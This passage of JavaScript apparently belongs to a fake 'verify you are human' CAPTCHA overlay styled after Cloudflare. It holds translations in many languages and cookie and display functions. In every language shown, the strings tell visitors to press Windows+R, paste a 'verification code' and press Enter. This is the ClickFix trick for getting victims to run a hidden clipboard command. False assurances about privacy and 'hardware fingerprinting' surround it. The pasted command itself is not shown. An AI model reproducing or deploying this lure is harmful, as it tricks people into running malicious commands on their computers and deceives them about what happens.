      faqTitle: "Sık sorulan sorular",
      faq1Q: "Tarayıcı çerezlerimi temizlersem ne olur?",
      faq1A: "Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",
      faq2Q: "Bu farklı tarayıcılarda çalışır mı?",
      faq2A: "Hayır, her tarayıcı bağımsız doğrulama gerektirir.",
      faq3Q: "Doğrulama sırasında kişisel verilerim toplanıyor mu?",
      faq3A: "Hiçbir kişisel veri toplanmaz.",
      faq4Q: "90 gün sonra ne olur?",
      faq4A: "90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",
      faq5Q: "Bunu mobil cihazlarda kullanabilir miyim?",
      faq5A: "Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",
      faq6Q: "Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",
      faq6A: "Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",
      continueBtn: "Doğrulamaya devam et",
      confirmWith: "ile onaylayın",
      verifyHuman: "İnsan olduğunuzu doğrulayın",
    },
    ar: {
      verify: "تحقق",
      privacy: "الخصوصية",
      terms: "الشروط",
      verificationSteps: "التحقق",
      step1: "اضغط مع الاستمرار على مفتاح Windows واضغط R",
      step2Line1: "اضغط Ctrl+V للصق رمز التحقق",
      step2Line2: "أكد بالضغط على Enter",
      introTitle: "التحقق من الجهاز لمرة واحدة",
      introSubtitle: "أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",
      howItWorks: "كيف يعمل",
      hwScanTitle: "بصمة الأجهزة",
      hwScanDesc: "نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",
      cookieTitle: "رمز وصول لمدة 90 يومًا",
      cookieDesc: "يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",
      secureTitle: "تصميم يركز على الخصوصية",
      secureDesc: "التحقق بدون معرفة عدم جمع أي بيانات شخصية.",
      faqTitle: "الأسئلة الشائعة",
      faq1Q: "ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",
      faq1A: "إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",
      faq2Q: "هل يعمل هذا في متصفحات مختلفة؟",
      faq2A: "لا، كل متصفح يتطلب تحققًا مستقلاً.",
      faq3Q: "هل يتم جمع بياناتي الشخصية أثناء التحقق؟",
      faq3A: "لا يتم جمع أي بيانات شخصية.",
      faq4Q: "ماذا يحدث بعد 90 يومًا؟",
      faq4A: "بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",
      faq5Q: "هل يمكنني استخدام هذا على الأجهزة المحمولة؟",
      faq5A: "حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",
      faq6Q: "هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",
      faq6A: "لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",
      continueBtn: "متابعة التحقق",
      confirmWith: "وأكد بـ",
      verifyHuman: "تحقق من أنك إنسان",
    },
    he: {
      verify: "אמת",
      privacy: "פרטיות",
      terms: "תנאים",
      verificationSteps: "אימות",
      step1: "החזק את מקש Windows ולחץ R",
      step2Line1: "לחץ Ctrl+V כדי להדביק את קוד האימות",
      step2Line2: "אשר עם Enter",
      introTitle: "אימות מכשיר חד פעמי",
      introSubtitle: "השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",
      howItWorks: "איך זה עובד",
      hwScanTitle: "טביעת אצבע חומרה",
      hwScanDesc: "אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",
      cookieTitle: "אסימון גישה ל-90 יום",
      cookieDesc: "אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",
      secureTitle: "עיצוב ממוקד פרטיות",
      secureDesc: "אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",
      faqTitle: "שאלות נפוצות",
      faq1Q: "מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",
      faq1A: "אם תמחק את העוגיות, אסימון האימות יימחק.",
      faq2Q: "האם זה עובד בדפדפנים שונים?",
      faq2A: "לא, כל דפדפן דורש אימות עצמאי.",
      faq3Q: "האם הנתונים האישיים שלי נאספים במהלך האימות?",
      faq3A: "לא נאספים נתונים אישיים.",
      faq4Q: "מה קורה אחרי 90 יום?",
      faq4A: "אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",
      faq5Q: "האם אני יכול להשתמש בזה במכשירים ניידים?",
      faq5A: "כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",
      faq6Q: "האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",
      faq6A: "בכלל לא. לאחר האימות, אין השפעה על הביצועים.",
      continueBtn: "המשך לאימות",
      confirmWith: "ואשר עם",
      verifyHuman: "אמת שאתה אנושי",
    },
    th: {
      verify: "ยืนยัน",
      privacy: "ความเป็นส่วนตัว",
      terms: "ข้อกำหนด",
      verificationSteps: "การยืนยัน",
      step1: "กดปุ่ม Windows ค้างไว้แล้วกด R",
      step2Line1: "กด Ctrl+V เพื่อวางรหัสยืนยัน",
      step2Line2: "ยืนยันด้วย Enter",
      introTitle: "การยืนยันอุปกรณ์ครั้งเดียว",
      introSubtitle: "ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 วัน",
      howItWorks: "วิธีการทำงาน",
      hwScanTitle: "ลายนิ้วมือฮาร์ดแวร์",
      hwScanDesc: "เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",
      cookieTitle: "โทเค็นการเข้าถึง 90 วัน",
      cookieDesc: "โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",
      secureTitle: "การออกแบบที่เน้นความเป็นส่วนตัว",
      secureDesc: "การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",
      faqTitle: "คำถามที่พบบ่อย",
      faq1Q: "จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",
      faq1A: "หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",
      faq2Q: "สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",
      faq2A: "ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",
      faq3Q: "ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",
      faq3A: "ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",
      faq4Q: "จะเกิดอะไรขึ้นหลังจาก 90 วัน?",
      faq4A: "หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",
      faq5Q: "ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",
      faq5A: "ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",
      faq6Q: "สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",
      faq6A: "ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",
      continueBtn: "ดำเนินการยืนยันต่อ",
      confirmWith: "และยืนยันด้วย",
      verifyHuman: "ยืนยันว่าคุณเป็นมนุษย์",
    },
    vi: {
      verify: "Xác minh",
      privacy: "Quyền riêng tư",
      terms: "Điều khoản",
      verificationSteps: "Xác minh",
      step1: "Giữ phím Windows và nhấn R",
      step2Line1: "Nhấn Ctrl+V để dán mã xác minh",
      step2Line2: "Xác nhận bằng Enter",
      introTitle: "Xác minh thiết bị một lần",
      introSubtitle: "Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",
      howItWorks: "Cách hoạt động",
      hwScanTitle: "Dấu vân tay phần cứng",
      hwScanDesc: "Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",
      cookieTitle: "Mã thông báo truy cập 90 ngày",
      cookieDesc: "Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",
      secureTitle: "Thiết kế ưu tiên quyền riêng tư",
      secureDesc: "Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",
      faqTitle: "Câu hỏi thường gặp",
      faq1Q: "Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",
      faq1A: "Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",
      faq2Q: "Điều này có hoạt động trên các trình duyệt khác nhau không?",
      faq2A: "Không, mỗi trình duyệt yêu cầu xác minh độc lập.",
      faq3Q: "Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",
      faq3A: "Không có dữ liệu cá nhân nào được thu thập.",
      faq4Q: "Điều gì xảy ra sau 90 ngày?",
      faq4A: "Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",
      faq5Q: "Tôi có thể sử dụng điều này trên thiết bị di động không?",
      faq5A: "Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",
      faq6Q: "Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",
      faq6A: "Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",
      continueBtn: "Tiếp tục xác minh",
      confirmWith: "và xác nhận bằng",
      verifyHuman: "Xác minh bạn là con người",
    },
    id: {
      verify: "Verifikasi",
      privacy: "Privasi",
      terms: "Ketentuan",
      verificationSteps: "Verifikasi",
      step1: "Tahan tombol Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menempelkan kode verifikasi",
      step2Line2: "Konfirmasi dengan Enter",
      introTitle: "Verifikasi perangkat satu kali",
      introSubtitle: "Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",
      howItWorks: "Cara kerjanya",
      hwScanTitle: "Sidik jari perangkat keras",
      hwScanDesc: "Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",
      secureTitle: "Desain mengutamakan privasi",
      secureDesc: "Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",
      faqTitle: "Pertanyaan yang sering diajukan",
      faq1Q: "Apa yang terjadi jika saya menghapus cookie browser?",
      faq1A: "Jika Anda menghapus cookie, token verifikasi akan dihapus.",
      faq2Q: "Apakah ini berfungsi di browser yang berbeda?",
      faq2A: "Tidak, setiap browser memerlukan verifikasi independen.",
      faq3Q: "Apakah data pribadi saya dikumpulkan selama verifikasi?",
      faq3A: "Tidak ada data pribadi yang dikumpulkan.",
      faq4Q: "Apa yang terjadi setelah 90 hari?",
      faq4A: "Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",
      faq5Q: "Bisakah saya menggunakan ini di perangkat seluler?",
      faq5A: "Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",
      faq6Q: "Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",
      faq6A: "Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",
      continueBtn: "Lanjutkan ke verifikasi",
      confirmWith: "dan konfirmasi dengan",
      verifyHuman: "Verifikasi bahwa Anda manusia",
    },
    ms: {
      verify: "Sahkan",
      privacy: "Privasi",
      terms: "Terma",
      verificationSteps: "Pengesahan",
      step1: "Tahan kekunci Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menampal kod pengesahan",
      step2Line2: "Sahkan dengan Enter",
      introTitle: "Pengesahan peranti sekali sahaja",
      introSubtitle: "Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",
      howItWorks: "Cara ia berfungsi",
      hwScanTitle: "Cap jari perkakasan",
      hwScanDesc: "Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",
      secureTitle: "Reka bentuk mengutamakan privasi",
      secureDesc: "Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",
      faqTitle: "Soalan lazim",
      faq1Q: "Apa yang berlaku jika saya memadam kuki pelayar?",
      faq1A: "Jika anda memadam kuki, token pengesahan akan dipadam.",
      faq2Q: "Adakah ini berfungsi di pelayar yang berbeza?",
      faq2A: "Tidak, setiap pelayar memerlukan pengesahan bebas.",
      faq3Q: "Adakah data peribadi saya dikumpul semasa pengesahan?",
      faq3A: "Tiada data peribadi dikumpul.",
      faq4Q: "Apa yang berlaku selepas 90 hari?",
      faq4A: "Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",
      faq5Q: "Bolehkah saya menggunakan ini pada peranti mudah alih?",
      faq5A: "Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",
      faq6Q: "Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",
      faq6A: "Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",
      continueBtn: "Teruskan ke pengesahan",
      confirmWith: "dan sahkan dengan",
      verifyHuman: "Sahkan anda adalah manusia",
    },
    sv: {
      verify: "Verifiera",
      privacy: "Integritet",
      terms: "Villkor",
      verificationSteps: "Verifiering",
      step1: "Håll ner Windows-tangenten och tryck R",
      step2Line1: "Tryck Ctrl+V för att klistra in verifieringskoden",
      step2Line2: "Bekräfta med Enter",
      introTitle: "Engångsverifiering av enhet",
      introSubtitle: "Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",
      howItWorks: "Hur det fungerar",
      hwScanTitle: "Hårdvarufingeravtryck",
      hwScanDesc: "Vi analyserar säkert din enhets unika hårdvarukonfiguration.",
      cookieTitle: "90-dagars åtkomsttoken",
      cookieDesc: "En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",
      secureTitle: "Integritetsfokuserad design",
      secureDesc: "Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",
      faqTitle: "Vanliga frågor",
      faq1Q: "Vad händer om jag rensar mina webbläsarcookies?",
      faq1A: "Om du rensar dina cookies raderas verifieringstoken.",
      faq2Q: "Fungerar detta i olika webbläsare?",
      faq2A: "Nej, varje webbläsare kräver oberoende verifiering.",
      faq3Q: "Samlas mina personuppgifter in under verifieringen?",
      faq3A: "Inga personuppgifter samlas in.",
      faq4Q: "Vad händer efter 90 dagar?",
      faq4A: "Efter 90 dagar måste du slutföra verifieringsprocessen igen.",
      faq5Q: "Kan jag använda detta på mobila enheter?",
      faq5A: "För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",
      faq6Q: "Påverkar detta min integritet eller saktar ner min surfning?",
      faq6A: "Inte alls. Efter verifiering finns det ingen prestandapåverkan.",
      continueBtn: "Fortsätt till verifiering",
      confirmWith: "och bekräfta med",
      verifyHuman: "Verifiera att du är människa",
    },
    da: {
      verify: "Verificer",
      privacy: "Privatliv",
      terms: "Vilkår",
      verificationSteps: "Verificering",
      step1: "Hold Windows-tasten nede og tryk R",
      step2Line1: "Tryk Ctrl+V for at indsætte verifikationskoden",
      step2Line2: "Bekræft med Enter",
      introTitle: "Engangsverificering af enhed",
      introSubtitle: "Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",
      howItWorks: "Sådan fungerer det",
      hwScanTitle: "Hardware-fingeraftryk",
      hwScanDesc: "Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",
      cookieTitle: "90-dages adgangstoken",
      cookieDesc: "En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",
      secureTitle: "Privatlivsfokuseret design",
      secureDesc: "Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",
      faqTitle: "Ofte stillede spørgsmål",
      faq1Q: "Hvad sker der, hvis jeg rydder mine browsercookies?",
      faq1A: "Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",
      faq2Q: "Virker dette i forskellige browsere?",
      faq2A: "Nej, hver browser kræver uafhængig verificering.",
      faq3Q: "Indsamles mine personlige data under verificeringen?",
      faq3A: "Ingen personlige data indsamles.",
      faq4Q: "Hvad sker der efter 90 dage?",
      faq4A: "Efter 90 dage skal du fuldføre verificeringsprocessen igen.",
      faq5Q: "Kan jeg bruge dette på mobile enheder?",
      faq5A: "I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",
      faq6Q: "Påvirker dette mit privatliv eller sænker min browsing?",
      faq6A: "Slet ikke. Efter verificering er der ingen præstationspåvirkning.",
      continueBtn: "Fortsæt til verificering",
      confirmWith: "og bekræft med",
      verifyHuman: "Bekræft at du er et menneske",
    },
    no: {
      verify: "Verifiser",
      privacy: "Personvern",
      terms: "Vilkår",
      verificationSteps: "Verifisering",
      step1: "Hold Windows-tasten nede og trykk R",
      step2Line1: "Trykk Ctrl+V for å lime inn verifiseringskoden",
      step2Line2: "Bekreft med Enter",
      introTitle: "Engangsverifisering av enhet",
      introSubtitle: "Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",
      howItWorks: "Slik fungerer det",
      hwScanTitle: "Maskinvarefingeravtrykk",
      hwScanDesc: "Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",
      cookieTitle: "90-dagers tilgangstoken",
      cookieDesc: "En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",
      secureTitle: "Personvernfokusert design",
      secureDesc: "Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",
      faqTitle: "Ofte stilte spørsmål",
      faq1Q: "Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",
      faq1A: "Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",
      faq2Q: "Fungerer dette i forskjellige nettlesere?",
      faq2A: "Nei, hver nettleser krever uavhengig verifisering.",
      faq3Q: "Samles mine personlige data inn under verifiseringen?",
      faq3A: "Ingen personlige data samles inn.",
      faq4Q: "Hva skjer etter 90 dager?",
      faq4A: "Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",
      faq5Q: "Kan jeg bruke dette på mobile enheter?",
      faq5A: "For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",
      faq6Q: "Påvirker dette personvernet mitt eller bremser surfingen?",
      faq6A: "Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",
      continueBtn: "Fortsett til verifisering",
      confirmWith: "og bekreft med",
      verifyHuman: "Bekreft at du er et menneske",
    },
    fi: {
      verify: "Vahvista",
      privacy: "Yksityisyys",
      terms: "Ehdot",
      verificationSteps: "Vahvistus",
      step1: "Pidä Windows-näppäintä painettuna ja paina R",
      step2Line1: "Paina Ctrl+V liittääksesi vahvistuskoodin",
      step2Line2: "Vahvista Enterillä",
      introTitle: "Kertaluonteinen laitevahvistus",
      introSubtitle: "Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",
      howItWorks: "Näin se toimii",
      hwScanTitle: "Laitteistosormenjälki",
      hwScanDesc: "Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",
      cookieTitle: "90 päivän käyttöoikeustunnus",
      cookieDesc: "Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",
      secureTitle: "Yksityisyyteen keskittyvä suunnittelu",
      secureDesc: "Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",
      faqTitle: "Usein kysytyt kysymykset",
      faq1Q: "Mitä tapahtuu, jos tyhjennän selaimen evästeet?",
      faq1A: "Jos tyhjennät evästeet, vahvistustunnus poistetaan.",
      faq2Q: "Toimiiko tämä eri selaimissa?",
      faq2A: "Ei, jokainen selain vaatii itsenäisen vahvistuksen.",
      faq3Q: "Kerätäänkö henkilötietojani vahvistuksen aikana?",
      faq3A: "Henkilötietoja ei kerätä.",
      faq4Q: "Mitä tapahtuu 90 päivän jälkeen?",
      faq4A: "90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",
      faq5Q: "Voinko käyttää tätä mobiililaitteilla?",
      faq5A: "Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",
      faq6Q: "Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",
      faq6A: "Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",
      continueBtn: "Jatka vahvistukseen",
      confirmWith: "ja vahvista",
      verifyHuman: "Vahvista, että olet ihminen",
    },
    cs: {
      verify: "Ověřit",
      privacy: "Soukromí",
      terms: "Podmínky",
      verificationSteps: "Ověření",
      step1: "Podržte klávesu Windows a stiskněte R",
      step2Line1: "Stiskněte Ctrl+V pro vložení ověřovacího kódu",
      step2Line2: "Potvrďte klávesou Enter",
      introTitle: "Jednorázové ověření zařízení",
      introSubtitle: "Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",
      howItWorks: "Jak to funguje",
      hwScanTitle: "Hardwarový otisk",
      hwScanDesc: "Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",
      cookieTitle: "90denní přístupový token",
      cookieDesc: "Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",
      secureTitle: "Design zaměřený na soukromí",
      secureDesc: "Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",
      faqTitle: "Často kladené otázky",
      faq1Q: "Co se stane, když vymažu soubory cookie prohlížeče?",
      faq1A: "Pokud vymažete soubory cookie, ověřovací token bude smazán.",
      faq2Q: "Funguje to v různých prohlížečích?",
      faq2A: "Ne, každý prohlížeč vyžaduje nezávislé ověření.",
      faq3Q: "Jsou mé osobní údaje shromažďovány během ověřování?",
      faq3A: "Žádné osobní údaje nejsou shromažďovány.",
      faq4Q: "Co se stane po 90 dnech?",
      faq4A: "Po 90 dnech budete muset znovu dokončit proces ověření.",
      faq5Q: "Mohu to použít na mobilních zařízeních?",
      faq5A: "V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",
      faq6Q: "Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",
      faq6A: "Vůbec ne. Po ověření není žádný dopad na výkon.",
      continueBtn: "Pokračovat k ověření",
      confirmWith: "a potvrďte",
      verifyHuman: "Ověřte, že jste člověk",
    },
    el: {
      verify: "Επαλήθευση",
      privacy: "Απόρρητο",
      terms: "Όροι",
      verificationSteps: "Επαλήθευση",
      step1: "Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",
      step2Line1: "Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",
      step2Line2: "Επιβεβαιώστε με Enter",
      introTitle: "Μοναδική επαλήθευση συσκευής",
      introSubtitle: "Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",
      howItWorks: "Πώς λειτουργεί",
      hwScanTitle: "Δακτυλικό αποτύπωμα υλικού",
      hwScanDesc: "Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",
      cookieTitle: "Token πρόσβασης 90 ημερών",
      cookieDesc: "Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",
      secureTitle: "Σχεδιασμός με επίκεντρο το απόρρητο",
      secureDesc: "Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",
      faqTitle: "Συχνές ερωτήσεις",
      faq1Q: "Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",
      faq1A: "Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",
      faq2Q: "Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",
      faq2A: "Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",
      faq3Q: "Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",
      faq3A: "Δεν συλλέγονται προσωπικά δεδομένα.",
      faq4Q: "Τι συμβαίνει μετά από 90 ημέρες;",
      faq4A: "Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",
      faq5Q: "Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",
      faq5A: "Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",
      faq6Q: "Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",
      faq6A: "Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",
      continueBtn: "Συνέχεια στην επαλήθευση",
      confirmWith: "και επιβεβαιώστε με",
      verifyHuman: "Επαληθεύστε ότι είστε άνθρωπος",
    },
    hu: {
      verify: "Ellenőrzés",
      privacy: "Adatvédelem",
      terms: "Feltételek",
      verificationSteps: "Ellenőrzés",
      step1: "Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",
      step2Line1: "Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",
      step2Line2: "Erősítse meg az Enterrel",
      introTitle: "Egyszeri eszközellenőrzés",
      introSubtitle: "Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",
      howItWorks: "Hogyan működik",
      hwScanTitle: "Hardver ujjlenyomat",
      hwScanDesc: "Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",
      cookieTitle: "90 napos hozzáférési token",
      cookieDesc: "Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",
      secureTitle: "Adatvédelem-központú tervezés",
      secureDesc: "A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",
      faqTitle: "Gyakran ismételt kérdések",
      faq1Q: "Mi történik, ha törlöm a böngésző sütiket?",
      faq1A: "Ha törli a sütiket, az ellenőrzési token törlődik.",
      faq2Q: "Működik ez különböző böngészőkben?",
      faq2A: "Nem, minden böngésző független ellenőrzést igényel.",
      faq3Q: "Gyűjtik a személyes adataimat az ellenőrzés során?",
      faq3A: "Személyes adatok nem kerülnek gyűjtésre.",
      faq4Q: "Mi történik 90 nap után?",
      faq4A: "90 nap után újra el kell végeznie az ellenőrzési folyamatot.",
      faq5Q: "Használhatom ezt mobileszközökön?",
      faq5A: "Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",
      faq6Q: "Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",
      faq6A: "Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",
      continueBtn: "Folytatás az ellenőrzéshez",
      confirmWith: "és erősítse meg",
      verifyHuman: "Igazolja, hogy ember",
    },
    ro: {
      verify: "Verificare",
      privacy: "Confidențialitate",
      terms: "Termeni",
      verificationSteps: "Verificare",
      step1: "Țineți apăsată tasta Windows și apăsați R",
      step2Line1: "Apăsați Ctrl+V pentru a lipi codul de verificare",
      step2Line2: "Confirmați cu Enter",
      introTitle: "Verificare unică a dispozitivului",
      introSubtitle:
        "Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",
      howItWorks: "Cum funcționează",
      hwScanTitle: "Amprentă hardware",
      hwScanDesc: "Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",
      cookieTitle: "Token de acces de 90 de zile",
      cookieDesc: "Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",
      secureTitle: "Design axat pe confidențialitate",
      secureDesc: "Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",
      faqTitle: "Întrebări frecvente",
      faq1Q: "Ce se întâmplă dacă șterg cookie-urile browserului?",
      faq1A: "Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",
      faq2Q: "Funcționează acest lucru în diferite browsere?",
      faq2A: "Nu, fiecare browser necesită verificare independentă.",
      faq3Q: "Sunt colectate datele mele personale în timpul verificării?",
      faq3A: "Nu sunt colectate date personale.",
      faq4Q: "Ce se întâmplă după 90 de zile?",
      faq4A: "După 90 de zile, va trebui să finalizați din nou procesul de verificare.",
      faq5Q: "Pot folosi acest lucru pe dispozitive mobile?",
      faq5A: "În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",
      faq6Q: "Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",
      faq6A: "Deloc. După verificare, nu există niciun impact asupra performanței.",
      continueBtn: "Continuați la verificare",
      confirmWith: "și confirmați cu",
      verifyHuman: "Verificați că sunteți om",
    },
  }

  // Detect browser language
  function detectLanguage() {
    var browserLang = navigator.language.split("-")[0]
    return translations[browserLang] ? browserLang : "en"
  }

  // Get translation
  function t(key) {
    return translations[lang][key] || translations["en"][key] || key
  }

  // Cookie functions
  function isVerified() {
    return document.cookie.split(";").some((cookie) => cookie.trim().startsWith(COOKIE_NAME + "="))
  }

  function setVerificationCookie() {
    var expiryDate = new Date()
    expiryDate.setDate(expiryDate.getDate() + COOKIE_DURATION_DAYS)
    document.cookie = COOKIE_NAME + "=verified; expires=" + expiryDate.toUTCString() + "; path=/; SameSite=Strict"
  }

  // Show/Hide captcha
  function showCaptcha() {
    captchaOpen = true
    animationPhase = 0
    step = 1
    faqOpen = false
    howItWorksOpen = false
    expandedFaq = null
    expandedHowItWorks = null
    injectAnimationStyles() // Inject styles when captcha is shown
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "flex"
      renderCaptchaContent()
    }
  }

  function hideCaptcha() {
    captchaOpen = false
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "none"
    }
  }

  function completeVerification() {
    setVerificationCookie()
